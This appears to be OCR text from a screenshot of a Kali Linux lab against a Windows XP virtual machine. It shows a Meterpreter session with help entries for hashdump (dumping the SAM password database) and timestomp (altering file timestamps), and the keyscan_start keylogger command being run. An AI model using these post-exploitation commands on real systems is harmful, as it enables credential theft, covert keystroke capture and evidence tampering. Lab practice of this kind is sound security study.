 Workstation
kali-linux-2022.1-vmware...
Windows XP Professional
19
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
GD Networking Newbie